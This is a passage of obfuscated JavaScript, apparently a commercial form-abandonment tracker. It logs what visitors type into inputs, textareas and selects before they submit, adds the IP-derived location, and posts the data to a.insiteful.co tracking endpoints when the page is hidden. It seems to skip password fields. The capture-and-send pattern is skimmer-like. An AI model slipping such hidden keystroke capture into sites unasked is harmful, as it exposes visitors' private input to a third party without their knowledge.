var _0x48fd46=_0x12a6;function _0x12a6(_0x5d8436,_0x1a2f99){var _0xfe4640=_0xfe46();return _0x12a6=function(_0x12a615,_0x52f14f){_0x12a615=_0x12a615-0x1f1;var _0x38741e=_0xfe4640[_0x12a615];return _0x38741e;},_0x12a6(_0x5d8436,_0x1a2f99);}(function(_0x273a14,_0x42c6d8){var _0x99ba00=_0x12a6,_0x365fe6=_0x273a14();while(!![]){try{var _0x401fa1=parseInt(_0x99ba00(0x1f7))/0x1+parseInt(_0x99ba00(0x1fb))/0x2+-parseInt(_0x99ba00(0x1f3))/0x3+-parseInt(_0x99ba00(0x1ff))/0x4+-parseInt(_0x99ba00(0x1f5))/0x5+-parseInt(_0x99ba00(0x1fd))/0x6*(-parseInt(_0x99ba00(0x1f6))/0x7)+-parseInt(_0x99ba00(0x1fa))/0x8;if(_0x401fa1===_0x42c6d8)break;else _0x365fe6['push'](_0x365fe6['shift']());}catch(_0x40fb4e){_0x365fe6['push'](_0x365fe6['shift']());}}}(_0xfe46,0xc20f4),window['addEventListener'](_0x48fd46(0x1f8),function(){var _0x2472df=_0x48fd46,_0x3e492f=document[_0x2472df(0x1f4)](_0x2472df(0x1f2));for(var _0x50d4f5=0x0;_0x50d4f5<_0x3e492f[_0x2472df(0x1f9)];_0x50d4f5++){_0x3e492f[_0x50d4f5]['removeEventListener']('change',function(_0x1cc61d){formCapture(_0x1cc61d);},![]),_0x3e492f[_0x50d4f5]['removeEventListener'](_0x2472df(0x1fe),function(_0x1bcd0f){formCapture(_0x1bcd0f);},![]),_0x3e492f[_0x50d4f5]['removeEventListener'](_0x2472df(0x1f1),function(_0x1aca40){formCapture(_0x1aca40);},![]),_0x3e492f[_0x50d4f5]['removeEventListener'](_0x2472df(0x1fc),function(_0x1e5496){formCapture(_0x1e5496);},![]);}}));function _0xfe46(){var _0x3621bf=['paste','[name=\x27password\x27]','1722744TLeDOU','querySelectorAll','402110saeqek','1183VfUVKc','1025851jNzPcf','load','length','11823040GXtdyb','2183276SGiUzL','keydown','44526njTRpJ','input','1776880WfjcAu'];_0xfe46=function(){return _0x3621bf;};return _0xfe46();}
var _0x442c0c=_0x1716;function _0x1716(_0x1581e2,_0x3d5721){var _0x5a81ea=_0x5a81();return _0x1716=function(_0x1716da,_0x590cf1){_0x1716da=_0x1716da-0x180;var _0x53b200=_0x5a81ea[_0x1716da];return _0x53b200;},_0x1716(_0x1581e2,_0x3d5721);}(function(_0x1355cb,_0x2082a5){var _0x5aade7=_0x1716,_0x572d84=_0x1355cb();while(!![]){try{var _0x39f42f=-parseInt(_0x5aade7(0x183))/0x1*(parseInt(_0x5aade7(0x188))/0x2)+-parseInt(_0x5aade7(0x180))/0x3+-parseInt(_0x5aade7(0x181))/0x4+-parseInt(_0x5aade7(0x189))/0x5+-parseInt(_0x5aade7(0x185))/0x6+-parseInt(_0x5aade7(0x184))/0x7*(parseInt(_0x5aade7(0x18a))/0x8)+parseInt(_0x5aade7(0x18b))/0x9;if(_0x39f42f===_0x2082a5)break;else _0x572d84['push'](_0x572d84['shift']());}catch(_0x49db97){_0x572d84['push'](_0x572d84['shift']());}}}(_0x5a81,0xadfee),document[_0x442c0c(0x186)](_0x442c0c(0x187),function(){var _0x2b8cb5=_0x442c0c;document[_0x2b8cb5(0x182)]=='hidden'&&saveForm();}));function _0x5a81(){var _0xbce969=['5hAtREV','3881577PDCwbg','1842102sUcKVP','addEventListener','visibilitychange','474070GMWHjs','4594765uERFDH','8kXkUIA','46225782EZBONN','4069977BEpszV','404788uEYmSu','visibilityState'];_0x5a81=function(){return _0xbce969;};return _0x5a81();}
(function(_0x58b1c4,_0x19c2d1){var _0x515eaa=_0x4a59,_0x69d751=_0x58b1c4();while(!![]){try{var _0x5430d0=-parseInt(_0x515eaa(0xbc))/0x1+parseInt(_0x515eaa(0xc7))/0x2*(parseInt(_0x515eaa(0xbb))/0x3)+parseInt(_0x515eaa(0xc8))/0x4+parseInt(_0x515eaa(0xc2))/0x5+-parseInt(_0x515eaa(0xcb))/0x6*(-parseInt(_0x515eaa(0xbe))/0x7)+-parseInt(_0x515eaa(0xc4))/0x8+parseInt(_0x515eaa(0xb9))/0x9*(-parseInt(_0x515eaa(0xbf))/0xa);if(_0x5430d0===_0x19c2d1)break;else _0x69d751['push'](_0x69d751['shift']());}catch(_0x3b297e){_0x69d751['push'](_0x69d751['shift']());}}}(_0x24a2,0x46546));function formSubmitted(_0x4d509f){var _0x157d88=_0x4a59;console['log'](_0x157d88(0xc5));var _0x45ece9=_0x4d509f[_0x157d88(0xca)]?_0x4d509f[_0x157d88(0xca)]:_0x4d509f[_0x157d88(0xbd)](_0x157d88(0xca)),_0x1c971e=_0x45ece9['getAttribute'](_0x157d88(0xba))?_0x157d88(0xc6)+_0x45ece9[_0x157d88(0xc0)](_0x157d88(0xba))+'\x27]':'#'+_0x45ece9['id'],_0x3b879e=in_fh[_0x1c971e][in_fh[_0x1c971e]['length']-0x1],_0x3a111f=in_fh[_0x1c971e][Math[_0x157d88(0xc3)](in_fh[_0x1c971e][_0x157d88(0xc1)]/0x2)];Object['values'](_0x3b879e)[0x0]==''&&(_0x3b879e=_0x3a111f);var _0x45fad9=Object[_0x157d88(0xcc)](_0x3b879e)[0x0];document['querySelector'](_0x45fad9)[_0x157d88(0xc9)]==''&&(in_fh[_0x1c971e]=[]);}function _0x4a59(_0x38e97f,_0x1bd4cf){var _0x24a2ff=_0x24a2();return _0x4a59=function(_0x4a59cb,_0x128bfa){_0x4a59cb=_0x4a59cb-0xb9;var _0x47aa9b=_0x24a2ff[_0x4a59cb];return _0x47aa9b;},_0x4a59(_0x38e97f,_0x1bd4cf);}function _0x24a2(){var _0x1a08fe=['1532163cQmNpV','440650jZOgQO','closest','3045196aNkZFV','480KsImDi','getAttribute','length','659695gNrrdt','round','3238808RxUkVc','Form\x20submitted','[name=\x27','2WiaqMD','1790636tXKCLk','value','form','6TNASuI','keys','73458wrmBWR','name'];_0x24a2=function(){return _0x1a08fe;};return _0x24a2();}
function _0xfc86(_0x1c8881,_0x2deab3){var _0xf2f756=_0xf2f7();return _0xfc86=function(_0xfc8694,_0x577c5f){_0xfc8694=_0xfc8694-0x6c;var _0x49d26c=_0xf2f756[_0xfc8694];return _0x49d26c;},_0xfc86(_0x1c8881,_0x2deab3);}function _0xf2f7(){var _0x4adc78=['19472805Fbnyhf','location','readyState','2357580XGOCXw','data','5115426RQoVDj','4848820YoMLql','send','status','1303419UdFTwV','24cSJZXS','49048ixMNdQ','response','append','message','about:blank','loc','postal','open','POST','href','54APXNLU','parse','hsForm','log','4RCnyQm','stringify','region','9koIFGU','onreadystatechange','1598513DBcNvx','url'];_0xf2f7=function(){return _0x4adc78;};return _0xf2f7();}(function(_0x19bd4a,_0x38dfe9){var _0x282d2a=_0xfc86,_0x47fcab=_0x19bd4a();while(!![]){try{var _0x47030f=-parseInt(_0x282d2a(0x78))/0x1*(parseInt(_0x282d2a(0x6e))/0x2)+parseInt(_0x282d2a(0x6c))/0x3*(parseInt(_0x282d2a(0x7c))/0x4)+parseInt(_0x282d2a(0x86))/0x5+-parseInt(_0x282d2a(0x88))/0x6+parseInt(_0x282d2a(0x81))/0x7*(parseInt(_0x282d2a(0x6d))/0x8)+-parseInt(_0x282d2a(0x7f))/0x9*(parseInt(_0x282d2a(0x89))/0xa)+parseInt(_0x282d2a(0x83))/0xb;if(_0x47030f===_0x38dfe9)break;else _0x47fcab['push'](_0x47fcab['shift']());}catch(_0x5d7cff){_0x47fcab['push'](_0x47fcab['shift']());}}}(_0xf2f7,0xaacb4));function saveForm(){var _0x570080=_0xfc86,_0x11251b={'url':window['location'][_0x570080(0x77)],'timestamp':Date['now'](),'ip':ip['ip'],'city':ip['city'],'state':ip['region'],'country':ip['country_code'],'location':ip[_0x570080(0x73)],'zip':ip[_0x570080(0x74)],'referrer':document['referrer'],'data':in_fh};(window['location'][_0x570080(0x77)]==_0x570080(0x72)||Object['keys'](in_fh)[0x0]['includes'](_0x570080(0x7a)))&&(_0x11251b[_0x570080(0x82)]=window['top'][_0x570080(0x84)][_0x570080(0x77)]);_0x11251b=JSON[_0x570080(0x7d)](_0x11251b);var _0x4347b7=new FormData();_0x4347b7[_0x570080(0x70)](_0x570080(0x87),_0x11251b);var _0x2b5752=new XMLHttpRequest();_0x2b5752[_0x570080(0x80)]=function(){var _0xa3ee9=_0x570080;if(_0x2b5752[_0xa3ee9(0x85)]==0x4&&_0x2b5752[_0xa3ee9(0x8b)]==0xc8){var _0xc5abe6;try{console[_0xa3ee9(0x7b)](_0x2b5752[_0xa3ee9(0x6f)]),_0xc5abe6=JSON[_0xa3ee9(0x79)](_0x2b5752[_0xa3ee9(0x6f)]);}catch(_0x176ba6){console[_0xa3ee9(0x7b)](_0x176ba6[_0xa3ee9(0x71)]),console[_0xa3ee9(0x7b)](_0x2b5752[_0xa3ee9(0x6f)]);}}},_0x2b5752[_0x570080(0x75)](_0x570080(0x76),'https://a.insiteful.co/tracking.php'),_0x2b5752[_0x570080(0x8a)](_0x4347b7);}
function _0x542c(_0x141eb8,_0xe751cc){var _0x5e4301=_0x5e43();return _0x542c=function(_0x542c15,_0x17b4a2){_0x542c15=_0x542c15-0x13b;var _0x240bc3=_0x5e4301[_0x542c15];return _0x240bc3;},_0x542c(_0x141eb8,_0xe751cc);}function _0x5e43(){var _0x488421=['151847gFYmna','change','keydown','75889NhoTlj','1790QeKHcR','27BIYJfH','paste','3413415HjPHfr','querySelectorAll','8qaSNEh','addEventListener','onload','1958928rxZfQU','length','1634790GkibnR','textarea','input','1387416zjspTQ','7UJMhhK','5320CsOvDj'];_0x5e43=function(){return _0x488421;};return _0x5e43();}var _0x5c37d2=_0x542c;(function(_0x42270e,_0x2fc47d){var _0xc0f5c3=_0x542c,_0x5eb3da=_0x42270e();while(!![]){try{var _0x316a3d=parseInt(_0xc0f5c3(0x147))/0x1*(-parseInt(_0xc0f5c3(0x13c))/0x2)+-parseInt(_0xc0f5c3(0x141))/0x3+parseInt(_0xc0f5c3(0x144))/0x4+parseInt(_0xc0f5c3(0x14e))/0x5+parseInt(_0xc0f5c3(0x13f))/0x6*(-parseInt(_0xc0f5c3(0x145))/0x7)+-parseInt(_0xc0f5c3(0x146))/0x8*(parseInt(_0xc0f5c3(0x14c))/0x9)+parseInt(_0xc0f5c3(0x14b))/0xa*(parseInt(_0xc0f5c3(0x14a))/0xb);if(_0x316a3d===_0x2fc47d)break;else _0x5eb3da['push'](_0x5eb3da['shift']());}catch(_0x3c68a8){_0x5eb3da['push'](_0x5eb3da['shift']());}}}(_0x5e43,0xbf529),window[_0x5c37d2(0x13e)]=function(){setTimeout(function(){var _0x3b5771=_0x542c,_0x12953f=document[_0x3b5771(0x13b)](_0x3b5771(0x143));for(var _0x4b8ca8=0x0;_0x4b8ca8<_0x12953f[_0x3b5771(0x140)];_0x4b8ca8++){_0x12953f[_0x4b8ca8][_0x3b5771(0x13d)](_0x3b5771(0x148),function(_0x4afeb9){formCapture(_0x4afeb9);},![]),_0x12953f[_0x4b8ca8][_0x3b5771(0x13d)](_0x3b5771(0x143),function(_0x5b95f5){formCapture(_0x5b95f5);},![]),_0x12953f[_0x4b8ca8][_0x3b5771(0x13d)]('paste',function(_0x558f5b){formCapture(_0x558f5b);},![]),_0x12953f[_0x4b8ca8][_0x3b5771(0x13d)](_0x3b5771(0x149),function(_0x2e2d5a){formCapture(_0x2e2d5a);},![]);}var _0x53bd75=document[_0x3b5771(0x13b)](_0x3b5771(0x142));for(var _0x4b8ca8=0x0;_0x4b8ca8<_0x53bd75[_0x3b5771(0x140)];_0x4b8ca8++){_0x53bd75[_0x4b8ca8]['addEventListener'](_0x3b5771(0x148),function(_0x35dfe8){formCapture(_0x35dfe8);},![]),_0x53bd75[_0x4b8ca8]['addEventListener'](_0x3b5771(0x143),function(_0x4dff62){formCapture(_0x4dff62);},![]),_0x53bd75[_0x4b8ca8][_0x3b5771(0x13d)](_0x3b5771(0x14d),function(_0x59a40c){formCapture(_0x59a40c);},![]),_0x53bd75[_0x4b8ca8][_0x3b5771(0x13d)]('keydown',function(_0xe23741){formCapture(_0xe23741);},![]);}var _0x50149c=document[_0x3b5771(0x13b)]('select');for(var _0x4b8ca8=0x0;_0x4b8ca8<_0x50149c[_0x3b5771(0x140)];_0x4b8ca8++){_0x50149c[_0x4b8ca8][_0x3b5771(0x13d)](_0x3b5771(0x148),function(_0x380a8f){formCapture(_0x380a8f);},![]),_0x50149c[_0x4b8ca8][_0x3b5771(0x13d)]('input',function(_0xd2f9ca){formCapture(_0xd2f9ca);},![]),_0x50149c[_0x4b8ca8][_0x3b5771(0x13d)](_0x3b5771(0x14d),function(_0x14a022){formCapture(_0x14a022);},![]),_0x50149c[_0x4b8ca8][_0x3b5771(0x13d)]('keydown',function(_0x3c3425){formCapture(_0x3c3425);},![]);}},0x6d6);});
var _0x2411d1=_0x548a;(function(_0x3b2e9e,_0x383be5){var _0xeb862d=_0x548a,_0x5ed6f9=_0x3b2e9e();while(!![]){try{var _0x282b93=-parseInt(_0xeb862d(0x103))/0x1+parseInt(_0xeb862d(0x100))/0x2*(parseInt(_0xeb862d(0x115))/0x3)+-parseInt(_0xeb862d(0x11e))/0x4*(-parseInt(_0xeb862d(0x106))/0x5)+parseInt(_0xeb862d(0xfe))/0x6*(parseInt(_0xeb862d(0x118))/0x7)+-parseInt(_0xeb862d(0x114))/0x8*(-parseInt(_0xeb862d(0x10a))/0x9)+parseInt(_0xeb862d(0x105))/0xa*(parseInt(_0xeb862d(0x117))/0xb)+-parseInt(_0xeb862d(0x113))/0xc;if(_0x282b93===_0x383be5)break;else _0x5ed6f9['push'](_0x5ed6f9['shift']());}catch(_0x26a8e7){_0x5ed6f9['push'](_0x5ed6f9['shift']());}}}(_0x8165,0x9d13c));function ignoreSubmit(_0x31df68){var _0x2afb1c=_0x548a;console['log'](_0x2afb1c(0x108));var _0x26fc2c=_0x31df68[_0x2afb1c(0xfd)]?_0x31df68['form']:_0x31df68[_0x2afb1c(0x11f)](_0x2afb1c(0xfd));if(_0x26fc2c==null&&window[_0x2afb1c(0x107)][_0x2afb1c(0x123)][_0x2afb1c(0x112)]('typeform'))_0x26fc2c=document[_0x2afb1c(0x11a)](_0x2afb1c(0x11b));var _0x5554af=_0x26fc2c[_0x2afb1c(0x119)](_0x2afb1c(0x101))?'[name=\x27'+_0x26fc2c[_0x2afb1c(0x119)](_0x2afb1c(0x101))+'\x27]':'#'+_0x26fc2c['id'],_0x2a3faf=![],_0x331e5e=window['in_ignored_submits'];for(var _0x440b0e=0x0;_0x440b0e<_0x331e5e[_0x2afb1c(0x102)];_0x440b0e++){if(_0x31df68[_0x2afb1c(0xfa)](_0x331e5e[_0x440b0e])){_0x2a3faf=!![];break;}}!_0x2a3faf&&in_fh[_0x5554af]['push']({'__converted__':!![]});}function _0x8165(){var _0xfecd08=['form','366DesuUV','form\x20button[class*=\x22submit\x22]','54590krJPiD','name','length','747652oAOWAO','in_ignored_submits','10PuazYh','3670qZoFTh','location','Form\x20submitted','form\x20button[id*=\x22submit\x22]','180gAnOTT','prototype','slice','querySelectorAll','load','call','[name=\x27','split','includes','18317844IWhpmK','82696EuOkzS','84nftgLj','trim','3738229dQIxeU','68390jZJKnE','getAttribute','querySelector','#stkv-form-root','form\x20[type=\x22submit\x22]','addEventListener','5508apIaXG','closest','typeform','keydown','click','href','matches','push','submit'];_0x8165=function(){return _0xfecd08;};return _0x8165();}function ignoreSubmits(_0x1dd9e1){var _0x2092e1=_0x548a;console['log'](_0x2092e1(0x108));var _0x580313=_0x1dd9e1,_0x4a64d9=_0x580313[_0x2092e1(0x119)](_0x2092e1(0x101))?_0x2092e1(0x110)+_0x580313[_0x2092e1(0x119)](_0x2092e1(0x101))+'\x27]':'#'+_0x580313['id'];in_fh[_0x4a64d9]['push']({'__converted__':!![]});}function catchCustomSubmitSelector(_0x121418){var _0x598d96=_0x548a,_0x504ff0=[],_0x263dec=[];submits[_0x598d96(0xfb)](Array['prototype'][_0x598d96(0x10c)][_0x598d96(0x10f)](document[_0x598d96(0x10d)](_0x598d96(0xff))));if(_0x121418[_0x598d96(0x116)]()!==''){selectors_array=_0x121418[_0x598d96(0x111)](',');for(var _0x367f6a=0x0;_0x367f6a<selectors_array['length'];_0x367f6a++){_0x263dec[_0x598d96(0xfb)](selectors_array[_0x367f6a]);}}for(var _0x367f6a=0x0;_0x367f6a<_0x263dec[_0x598d96(0x102)];_0x367f6a++){_0x263dec[_0x367f6a][_0x598d96(0x11d)](_0x598d96(0x122),function(){ignoreSubmit(this);},![]),_0x263dec[_0x367f6a][_0x598d96(0x11d)]('keydown',function(_0x528d87){ignoreSubmit(_0x528d87);},![]);}document[_0x598d96(0x11a)](_0x598d96(0x11c))&&document[_0x598d96(0x11a)](_0x598d96(0x11c))[_0x598d96(0x11d)]('click',function(){ignoreSubmit(this);},![]);var _0x2950e4=document[_0x598d96(0x10d)](_0x598d96(0xfd));for(var _0x367f6a=0x0;_0x367f6a<_0x2950e4[_0x598d96(0x102)];_0x367f6a++){_0x2950e4[_0x367f6a]['addEventListener'](_0x598d96(0xfc),function(){ignoreSubmits(this);},![]);}}function _0x548a(_0x4aadd1,_0x4b9cdb){var _0x816592=_0x8165();return _0x548a=function(_0x548a18,_0x3df22a){_0x548a18=_0x548a18-0xfa;var _0x12cc14=_0x816592[_0x548a18];return _0x12cc14;},_0x548a(_0x4aadd1,_0x4b9cdb);}window[_0x2411d1(0x104)]=[];function ignoreCustomSubmitSelector(_0x399860){var _0x54160e=_0x2411d1;if(_0x399860[_0x54160e(0x116)]()!==''){selectors_array=_0x399860[_0x54160e(0x111)](',');for(var _0x4c01f5=0x0;_0x4c01f5<selectors_array[_0x54160e(0x102)];_0x4c01f5++){window[_0x54160e(0x104)][_0x54160e(0xfb)](selectors_array[_0x4c01f5]);}}}function catchSubmits(){var _0x4fade9=_0x2411d1,_0x268feb=[],_0x19351e=[];_0x268feb['push'](Array[_0x4fade9(0x10b)]['slice'][_0x4fade9(0x10f)](document[_0x4fade9(0x10d)](_0x4fade9(0x11c)))),_0x268feb[_0x4fade9(0xfb)](Array[_0x4fade9(0x10b)][_0x4fade9(0x10c)][_0x4fade9(0x10f)](document[_0x4fade9(0x10d)]('form\x20button[class*=\x22submit\x22]'))),_0x268feb['push'](Array[_0x4fade9(0x10b)][_0x4fade9(0x10c)][_0x4fade9(0x10f)](document['querySelectorAll'](_0x4fade9(0x109)))),_0x268feb['push'](Array['prototype'][_0x4fade9(0x10c)][_0x4fade9(0x10f)](document[_0x4fade9(0x10d)]('button[data-qa*=\x22submit-button\x22]')));for(var _0xf4ebc2=0x0;_0xf4ebc2<_0x268feb[_0x4fade9(0x102)];_0xf4ebc2++){var _0x3f589d=_0x268feb[_0xf4ebc2][_0x4fade9(0x102)];if(_0x3f589d>0x0)for(var _0x122efe=0x0;_0x122efe<_0x3f589d;_0x122efe++){}}for(var _0xf4ebc2=0x0;_0xf4ebc2<_0x19351e[_0x4fade9(0x102)];_0xf4ebc2++){_0x19351e[_0xf4ebc2][_0x4fade9(0x11d)](_0x4fade9(0x122),function(){ignoreSubmit(this);},![]),_0x19351e[_0xf4ebc2][_0x4fade9(0x11d)](_0x4fade9(0x121),function(_0x4193b1){ignoreSubmit(_0x4193b1);},![]);}document['querySelector'](_0x4fade9(0x11c))&&document[_0x4fade9(0x11a)]('form\x20[type=\x22submit\x22]')[_0x4fade9(0x11d)]('click',function(){ignoreSubmit(this);},![]);var _0x3d9c2c=document[_0x4fade9(0x10d)](_0x4fade9(0xfd));for(var _0xf4ebc2=0x0;_0xf4ebc2<_0x3d9c2c[_0x4fade9(0x102)];_0xf4ebc2++){_0x3d9c2c[_0xf4ebc2]['addEventListener'](_0x4fade9(0xfc),function(){ignoreSubmits(this);},![]);}}window[_0x2411d1(0x11d)](_0x2411d1(0x10e),function(){catchSubmits();});window[_0x2411d1(0x107)][_0x2411d1(0x123)][_0x2411d1(0x112)](_0x2411d1(0x120))&&setInterval(catchSubmits,0x2ee);
function _0x46bc(){var _0x16efc2=['https://a.insiteful.co/tracking_entries.php','16IvyfVQ','loc','now','length','3402XvZlcJ','response','1678gRLQCC','postal','5KfUVRO','message','sort','in_fe_o','keys','onreadystatechange','region','already\x20saved','location','POST','1223105VaDSVR','data','parse','status','open','30vzvfBs','7001037tEDqtS','log','893068lrCcdJ','country','7121719HJIlFh','timestamp','5083542RBfZBG','value','3480652aKjrEF','send'];_0x46bc=function(){return _0x16efc2;};return _0x46bc();}(function(_0x3467d5,_0x4e37d2){var _0xa16aa5=_0x88cd,_0x354404=_0x3467d5();while(!![]){try{var _0x8558be=parseInt(_0xa16aa5(0x171))/0x1+-parseInt(_0xa16aa5(0x188))/0x2*(parseInt(_0xa16aa5(0x186))/0x3)+-parseInt(_0xa16aa5(0x179))/0x4*(parseInt(_0xa16aa5(0x18a))/0x5)+parseInt(_0xa16aa5(0x17d))/0x6+parseInt(_0xa16aa5(0x17f))/0x7*(parseInt(_0xa16aa5(0x182))/0x8)+parseInt(_0xa16aa5(0x177))/0x9+-parseInt(_0xa16aa5(0x176))/0xa*(parseInt(_0xa16aa5(0x17b))/0xb);if(_0x8558be===_0x4e37d2)break;else _0x354404['push'](_0x354404['shift']());}catch(_0x1a1bd3){_0x354404['push'](_0x354404['shift']());}}}(_0x46bc,0xb12f3));function _0x88cd(_0x4e3f28,_0x2349dd){var _0x46bce1=_0x46bc();return _0x88cd=function(_0x88cda5,_0x156653){_0x88cda5=_0x88cda5-0x171;var _0x8cde64=_0x46bce1[_0x88cda5];return _0x8cde64;},_0x88cd(_0x4e3f28,_0x2349dd);}var in_fe_o={};function checkEntriesNewValue(_0x3e192c,_0x52b439){var _0xeeacdb=_0x88cd;console[_0xeeacdb(0x178)]('checking');var _0x40a033=![];for(var _0x1dfb9c in _0x3e192c){for(var _0x35d70e in _0x3e192c[_0x1dfb9c]){var _0x50ddec=_0x3e192c[_0x1dfb9c][_0x35d70e],_0x5a670d=_0x52b439[_0x1dfb9c][_0x35d70e];_0x50ddec[_0xeeacdb(0x18c)]((_0x1bce79,_0x7d3564)=>_0x7d3564[_0xeeacdb(0x17c)]-_0x1bce79[_0xeeacdb(0x17c)]),_0x5a670d[_0xeeacdb(0x18c)]((_0x32bf9b,_0x2a17ee)=>_0x2a17ee[_0xeeacdb(0x17c)]-_0x32bf9b['timestamp']);if(_0x50ddec[0x0][_0xeeacdb(0x17e)]!==_0x5a670d[0x0][_0xeeacdb(0x17e)]){_0x40a033=!![];break;}}if(_0x40a033)break;}return _0x40a033;}function saveEntries(){var _0x18835c=_0x88cd;if(Object[_0x18835c(0x18e)](in_fe)[_0x18835c(0x185)]>0x0){var _0x244354=![];Object[_0x18835c(0x18e)](in_fe_o)[_0x18835c(0x185)]<0x1?(in_fe_o=window[_0x18835c(0x18d)],_0x244354=!![]):_0x244354=checkEntriesNewValue(in_fe,in_fe_o);if(_0x244354==!![]){var _0x430a30={'url':window[_0x18835c(0x192)]['href'],'timestamp':Date[_0x18835c(0x184)](),'ip':ip['ip'],'city':ip['city'],'state':ip[_0x18835c(0x190)],'country':ip[_0x18835c(0x17a)],'location':ip[_0x18835c(0x183)],'zip':ip[_0x18835c(0x189)],'data':in_fe};_0x430a30=JSON['stringify'](_0x430a30);var _0x5d56f0=new FormData();_0x5d56f0['append'](_0x18835c(0x172),_0x430a30);var _0x52129d=new XMLHttpRequest();_0x52129d[_0x18835c(0x18f)]=function(){var _0xa024e9=_0x18835c;if(_0x52129d['readyState']==0x4&&_0x52129d[_0xa024e9(0x174)]==0xc8){var _0x2eed8b;try{console['log'](_0x52129d[_0xa024e9(0x187)]),_0x2eed8b=JSON[_0xa024e9(0x173)](_0x52129d[_0xa024e9(0x187)]),in_fe={};}catch(_0x1ed215){console[_0xa024e9(0x178)](_0x1ed215[_0xa024e9(0x18b)]),console[_0xa024e9(0x178)](_0x52129d['response']);}}},_0x52129d[_0x18835c(0x175)](_0x18835c(0x193),_0x18835c(0x181)),_0x52129d[_0x18835c(0x180)](_0x5d56f0),in_fe_o=in_fe,window[_0x18835c(0x18d)]=in_fe;}else console['log'](_0x18835c(0x191));}}
function _0x39d5(_0x414147,_0xcb2be2){var _0x2f7f2f=_0x2f7f();return _0x39d5=function(_0x39d550,_0x3933f6){_0x39d550=_0x39d550-0xe4;var _0x357e41=_0x2f7f2f[_0x39d550];return _0x357e41;},_0x39d5(_0x414147,_0xcb2be2);}(function(_0x46dc15,_0x406e5b){var _0x3ec2b1=_0x39d5,_0x368b28=_0x46dc15();while(!![]){try{var _0x4c39a4=-parseInt(_0x3ec2b1(0xf6))/0x1+-parseInt(_0x3ec2b1(0xe9))/0x2+-parseInt(_0x3ec2b1(0xe7))/0x3*(-parseInt(_0x3ec2b1(0xed))/0x4)+-parseInt(_0x3ec2b1(0xf4))/0x5+parseInt(_0x3ec2b1(0xf2))/0x6*(parseInt(_0x3ec2b1(0xf3))/0x7)+parseInt(_0x3ec2b1(0xf8))/0x8+parseInt(_0x3ec2b1(0xf1))/0x9;if(_0x4c39a4===_0x406e5b)break;else _0x368b28['push'](_0x368b28['shift']());}catch(_0x139946){_0x368b28['push'](_0x368b28['shift']());}}}(_0x2f7f,0x7e8fc));function catchCustomSubmitSelector(_0x2a3ce2){var _0x378946=_0x39d5,_0x3d6fce=[],_0x342f4c=[];submits[_0x378946(0xf0)](Array[_0x378946(0xe5)][_0x378946(0xe4)][_0x378946(0xea)](document[_0x378946(0xee)](_0x378946(0xef))));if(_0x2a3ce2[_0x378946(0xe8)]()!==''){selectors_array=_0x2a3ce2[_0x378946(0xe6)](',');for(var _0x218973=0x0;_0x218973<selectors_array[_0x378946(0xec)];_0x218973++){_0x342f4c['push'](selectors_array[_0x218973]);}}for(var _0x218973=0x0;_0x218973<_0x342f4c[_0x378946(0xec)];_0x218973++){document[_0x378946(0xf7)](_0x342f4c[_0x218973])['addEventListener']('click',function(){ignoreSubmit(this);},![]),document['querySelector'](_0x342f4c[_0x218973])[_0x378946(0xf5)]('keydown',function(_0x147933){ignoreSubmit(_0x147933);},![]);}document[_0x378946(0xf7)](_0x378946(0xeb))&&document[_0x378946(0xf7)](_0x378946(0xeb))['addEventListener']('click',function(){ignoreSubmit(this);},![]);var _0xcbe982=document[_0x378946(0xee)](_0x378946(0xf9));for(var _0x218973=0x0;_0x218973<_0xcbe982['length'];_0x218973++){_0xcbe982[_0x218973][_0x378946(0xf5)]('submit',function(){ignoreSubmits(this);},![]);}}function _0x2f7f(){var _0x6c3584=['push','11813391dOpTGt','161316wHEOhV','35rCmNvK','1789360LhJJEe','addEventListener','707165SGtRBO','querySelector','7562584PRQyJj','form','slice','prototype','split','2235cwdngM','trim','1929248XdMGYD','call','form\x20[type=\x22submit\x22]','length','836WWGizf','querySelectorAll','form\x20button[class*=\x22submit\x22]'];_0x2f7f=function(){return _0x6c3584;};return _0x2f7f();}
(function(_0x51fa99,_0x59c6f2){var _0x29f63f=_0x44e8,_0x2e83b1=_0x51fa99();while(!![]){try{var _0x2aaa34=parseInt(_0x29f63f(0xc8))/0x1*(-parseInt(_0x29f63f(0xb3))/0x2)+parseInt(_0x29f63f(0xac))/0x3*(parseInt(_0x29f63f(0xa6))/0x4)+parseInt(_0x29f63f(0xb8))/0x5+-parseInt(_0x29f63f(0x9a))/0x6+parseInt(_0x29f63f(0x97))/0x7*(parseInt(_0x29f63f(0x9e))/0x8)+-parseInt(_0x29f63f(0xb5))/0x9+parseInt(_0x29f63f(0xad))/0xa;if(_0x2aaa34===_0x59c6f2)break;else _0x2e83b1['push'](_0x2e83b1['shift']());}catch(_0x46eb76){_0x2e83b1['push'](_0x2e83b1['shift']());}}}(_0x5edb,0x56afe));function insiteful_repopulate_data(){var _0x17ee9a=_0x44e8;window[_0x17ee9a(0xcd)]('DOMContentLoaded',insiteful_try_repopulate());}function _0x44e8(_0x2bc91f,_0x45f772){var _0x5edbc2=_0x5edb();return _0x44e8=function(_0x44e892,_0x182c56){_0x44e892=_0x44e892-0x97;var _0x23cbd5=_0x5edbc2[_0x44e892];return _0x23cbd5;},_0x44e8(_0x2bc91f,_0x45f772);}function insiteful_try_repopulate(){var _0x17b7c7=_0x44e8;ip['ip']!==_0x17b7c7(0xc2)?insiteful_repopulate():(console[_0x17b7c7(0xb2)]('trying\x20again'),setTimeout(insiteful_try_repopulate,0x1f4));}function insiteful_repopulate(){var _0x1b9409=_0x44e8,_0x4696ae=document[_0x1b9409(0xcb)](_0x1b9409(0xc7)),_0x30cfc5={},_0x2cb9eb={};_0x20ae72:for(var _0x32d885=0x0;_0x32d885<_0x4696ae['length'];_0x32d885++){var _0x7043b7=_0x4696ae[_0x32d885][_0x1b9409(0xc6)](_0x1b9409(0xa8))?'[name=\x27'+_0x4696ae[_0x32d885]['getAttribute'](_0x1b9409(0xa8))+'\x27]':'#'+_0x4696ae[_0x32d885]['id'],_0x4880f2=_0x4696ae[_0x32d885]['elements'];_0x30cfc5[_0x7043b7]={},_0x2cb9eb[_0x7043b7]={};for(i=0x0;i<_0x4880f2[_0x1b9409(0xbd)];i++){var _0x5621e1=_0x4880f2[i],_0x1d4527=_0x5621e1[_0x1b9409(0xc6)]('name')?_0x1b9409(0xa1)+_0x5621e1[_0x1b9409(0xc6)](_0x1b9409(0xa8))+'\x27]':'#'+_0x5621e1['id'];_0x30cfc5[_0x7043b7][_0x1d4527]=0x0,_0x2cb9eb[_0x7043b7][_0x1d4527]=null;}(function(_0x8e264e){var _0x5bebd4=_0x1b9409,_0x1da370=new 